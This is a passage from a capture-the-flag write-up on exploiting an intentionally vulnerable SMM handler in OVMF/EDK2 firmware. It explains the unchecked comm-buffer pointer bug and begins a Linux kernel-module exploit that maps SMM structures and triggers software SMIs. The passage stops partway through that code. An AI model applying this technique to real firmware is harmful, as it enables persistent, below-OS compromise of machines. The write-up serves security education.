class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  gEfiSmmCorctfProtocolGuid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+[FeaturePcd]\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  gUefiOvmfPkgTokenSpaceGuid.PcdSmmSmramRequire\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+[Depex]\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  TRUE\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\\ No newline at end of file\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Ediff --git a\/OvmfPkg\/OvmfPkg.dec b\/OvmfPkg\/OvmfPkg.dec\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Eindex 8c20480..acdb900 100644\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E--- a\/OvmfPkg\/OvmfPkg.dec\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E+++ b\/OvmfPkg\/OvmfPkg.dec\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #005cc5;\"\u003E@@ -172,6 +172,7 @@\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n   gQemuAcpiTableNotifyProtocolGuid      = {0x928939b2, 0x4235, 0x462f, {0x95, 0x80, 0xf6, 0xa2, 0xb2, 0xc2, 0x1a, 0x4f}}\n   gEfiMpInitLibMpDepProtocolGuid        = {0xbb00a5ca, 0x8ce,  0x462f, {0xa5, 0x37, 0x43, 0xc7, 0x4a, 0x82, 0x5c, 0xa4}}\n   gEfiMpInitLibUpDepProtocolGuid        = {0xa9e7cef1, 0x5682, 0x42cc, {0xb1, 0x23, 0x99, 0x30, 0x97, 0x3f, 0x4a, 0x9f}}\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  gEfiSmmCorctfProtocolGuid             = {0xb888a84d, 0x3888, 0x480e, {0x95, 0x83, 0x81, 0x37, 0x25, 0xfd, 0x39, 0x8b}}\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\n [PcdsFixedAtBuild]\n   gUefiOvmfPkgTokenSpaceGuid.PcdOvmfPeiMemFvBase|0x0|UINT32|0\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Ediff --git a\/OvmfPkg\/OvmfPkgX64.dsc b\/OvmfPkg\/OvmfPkgX64.dsc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Eindex 1448f92..fe4e828 100644\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E--- a\/OvmfPkg\/OvmfPkgX64.dsc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E+++ b\/OvmfPkg\/OvmfPkgX64.dsc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #005cc5;\"\u003E@@ -697,7 +697,9 @@\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n ################################################################################\n [Components]\n   OvmfPkg\/ResetVector\/ResetVector.inf\n\u003C\/span\u003E\u003Cspan class=\"hljs-deletion\" style=\"background-color: #ffeef0; color: #b31d28;\"\u003E-\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+!if $(SMM_REQUIRE) == TRUE\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+      OvmfPkg\/Corctf\/Corctf.inf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+!endif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n   #\n   # SEC Phase modules\n   #\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Ediff --git a\/OvmfPkg\/OvmfPkgX64.fdf b\/OvmfPkg\/OvmfPkgX64.fdf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Eindex 438806f..55e1b9e 100644\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E--- a\/OvmfPkg\/OvmfPkgX64.fdf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E+++ b\/OvmfPkg\/OvmfPkgX64.fdf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #005cc5;\"\u003E@@ -380,7 +380,7 @@\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E INF  OvmfPkg\/CpuHotplugSmm\/CpuHotplugSmm.inf\n INF  UefiCpuPkg\/CpuIo2Smm\/CpuIo2Smm.inf\n INF  MdeModulePkg\/Universal\/LockBox\/SmmLockBox\/SmmLockBox.inf\n INF  UefiCpuPkg\/PiSmmCpuDxeSmm\/PiSmmCpuDxeSmm.inf\n\u003C\/span\u003E\u003Cspan class=\"hljs-deletion\" style=\"background-color: #ffeef0; color: #b31d28;\"\u003E-\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+INF  OvmfPkg\/Corctf\/Corctf.inf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n #\n # Variable driver stack (SMM)\n #\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Before discussing the bug, it is important to give a high level overview of SMM - I learned a lot of what I know from this \u003Ca href=\"https:\/\/opensecuritytraining.info\/IntroBIOS_files\/Day1_07_Advanced%20x86%20-%20BIOS%20and%20SMM%20Internals%20-%20SMM.pdf\" target=\"_blank\"\u003Eslideshow\u003C\/a\u003E and this \u003Ca href=\"https:\/\/nixhacker.com\/digging-into-smm\/\" target=\"_blank\"\u003Epost\u003C\/a\u003E.\n SMM (System Management Mode) is the second most privileged ring on \nx86_64 (only ring -3 is more privileged). Its intended use case is often\n for vital or sensitive firmware that should run uninterrupted at high \nprivileges. When a system enters SMM, all cores enter SMM to prevent any\n potential race conditions in SMT systems… and one wonders why too many \nSMM transitions are known for causing performance degradation.\u003C\/p\u003E\n\u003Cp\u003EOne common way to trigger entry is to rely on a software smi (system \nmanagement interrupt) by writing to IO port 0xb2. The processor then \nexecutes the SMM entry point, which is located at an offset from the \nSMBASE register, and saves the current processor state for it at a \ncertain offset from SMBASE to restore later when leaving SMM with the \u003Ccode\u003Ersm\u003C\/code\u003E\n instruction. The code here starts off by executing in real mode (so \nphysical addresses!) but identity paging is often set up, \nusually as read write execute (although not in the case of current upstream \nOVMF). \u003C\/p\u003E\n\u003Cp\u003EGenerally, the execution and data of SMM handlers should be \nconstrainted to be within SMRAM - x86_64 has a SMRAMC register that \nprovides \u003Ccode\u003ED_OPEN\u003C\/code\u003E bit, which when unset hides SMRAM from non-SMM contexts, and the \u003Ccode\u003ED_LCK\u003C\/code\u003E\n bit to prevent tampering with the previous setting (this bit can only \nbe cleared with a system reset). Modern chips also have a TSEG region, \nwhich you can just think of as extra SMRAM. \u003C\/p\u003E\n\u003Cp\u003EThere is plenty more to SMM and possible security pitfalls, but that \nis beyond the scope of this writeup. If you are curious to see some of \nthe other links I read up on, I linked them at the end of this writeup.\u003C\/p\u003E\n\u003Cp\u003EThe bug in the above patch is a classic SMM firmware bug, in which a \npointer passed in via the communication buffer for result output isn’t \nchecked to be outside of SMRAM. Effectively, this just becomes an \narbitrary write bug. Since SMM in OVMF (and I presume in almost all \nUEFI firmware) does not have ASLR, we can just target the stack and ROP in ring\n -2. The flag by itself is located in SMRAM, so it would only be \naccessible first from ring -2.\u003C\/p\u003E\n\u003Cp\u003EA custom QEMU build was also provided from commit \nf7f686b61cf7ee142c9264d2e04ac2c6a96d37f8. Standard distro QEMU builds \n(which were usualy of older versions) seemed to have trouble working \nwith SMM, at least when interacting with them from ring 0 (and in \ngeneral, there seems to be some quirks with QEMU SMM that differs from \nreal hardware). KVM was also disabled as attempting to debug with a gdb \nremote server caused both gdb and the QEMU instance to crash for me.\u003C\/p\u003E\n\u003Cp\u003EThe user was booted into an Ubuntu linux-hwe-5.15-headers-5.15.0-73 \nkernel as the root user. When checking the memory tree in QEMU monitor \nmode with \u003Ccode\u003Einfo mtree\u003C\/code\u003E, we see SMRAM relevant regions at \u003Ccode\u003E0000000000030000-000000000004ffff\u003C\/code\u003E \u003Ccode\u003E00000000000a0000-00000000000bffff\u003C\/code\u003E and \u003Ccode\u003E000000007f000000-000000007fffffff\u003C\/code\u003E\n (the latter of which is denoted TSEG and where most of the OVMF SMM \nmodules seem to be located). Both the first and third region are filled \nwith 0xffs when accessed from non SMM mode, while the middle one is all \nnulls (which I believe is treated as relevant for the VGA buffer when \nnot in SMM mode). So even as root, the player has no way in retrieving \nthe flag embedded in the buggy SMM module.\u003C\/p\u003E\n\u003Cp\u003EThe bug by itself is quite simple to exploit, and I also provided the\n player with all the debug builds of the OVMF firmware’s internal module\n binaries. Any experienced pwner can easily find ROP gadgets with those \nto write out the flag from SMRAM to somewhere accessible for ring 0. The\n main question now is how can one communicate with this specific corctf \nSMM module from kernel, given its GUID in the diff file above?\u003C\/p\u003E\n\u003Cp\u003EThis took a while for me to figure out, but binarly.io repeatedly \nmentioned a tool known as ChipSec when sending payloads from ring 0 to \nring -2. I took a look at how this \u003Ca href=\"https:\/\/github.com\/chipsec\/chipsec\/blob\/main\/chipsec\/hal\/interrupts.py#L142\" target=\"_blank\"\u003Efunctionality\u003C\/a\u003E\n worked, and it seemed that it just scanned memory to look for the \n  headers of the \u003Ccode\u003EgSmmCorePrivate\u003C\/code\u003E struct before replicating the process of \nhow a UEFI DXE service would trigger and communicate with a specific SMM handler - it does \nthis by writing the associated CommBuffer pointer with the GUID along \nwith some additional metadata in regards to sizes, before writing 0 to \nIO port 0xB2 and 0xB3 to trigger the software SMI. Note that OVMF checks\n to ensure that the CommBuffer is from a specific region of memory in addition to it not overlapping with SMRAM \u003Ca href=\"https:\/\/github.com\/tianocore\/edk2\/blob\/master\/MdePkg\/Library\/SmmMemLib\/SmmMemLib.c#L114\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003EBy default, the location of \u003Ccode\u003EgSmmCorePrivate\u003C\/code\u003E can’t be reached from \nkernel even when reading from physmap, as BIOS marks it as reserved \nduring boot based on dmesg logs. But this can be easily \nsolved with the help of \u003Ccode\u003Eioremap\u003C\/code\u003E\u0026nbsp;to map in the physical address.\u003C\/p\u003E\n\u003Cp\u003EWith all the above information, we can now write an exploit! I wrote the following driver to exploit the SMM handler:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;asm\/msr.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;asm\/io.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/kernel.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/module.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/mm.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/pgtable.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/slab.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\nMODULE_AUTHOR(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"FizzBuzz101\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\nMODULE_DESCRIPTION(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"Pwning SMM\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\nMODULE_LICENSE(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"GPL\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elog_smis\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E val = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    rdmsrl(MSR_SMI_COUNT, val);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"SMI_COUNT: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, val);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Etrigger_smi\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    log_smis();\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".intel_syntax noprefix;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"xor eax, eax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"out 0xb3, eax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"out 0xb2, eax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".att_syntax;\"\u003C\/span\u003E\n        :::\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    log_smis();\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \n{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n   \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E    Data1;\n   \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint16_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E    Data2;\n   \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint16_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E    Data3;\n   \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E     Data4[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E];\n } EFI_GUID;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E START_MAP 0x000000007e8ef000ull \u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E END_MAP 0x000000007eaef000ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E SMMC_PHYS_ADDR 0x000000007EACF380ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E COMM_BUFFER 0x7E9EF000ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ [    0.000000] BIOS-e820: [mem 0x000000007e8ef000-0x000000007eb6efff] reserved\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *reserved;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *smmc;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *comm_buffer;\n\nEFI_GUID target_smi_guid = {\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xb888a84d\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x3888\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x480e\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, {\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x95\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x83\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x81\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x37\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x25\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xfd\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x39\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x8b\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E}};\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Emap_reserved\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ locally, smcc is at 0x000000007EACF380\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    reserved = ioremap(SMMC_PHYS_ADDR \u0026amp; ~(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xfff\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull), PAGE_SIZE);\n    smmc = reserved + (SMMC_PHYS_ADDR \u0026amp; \u003C\/span\u003E\u003Cspan 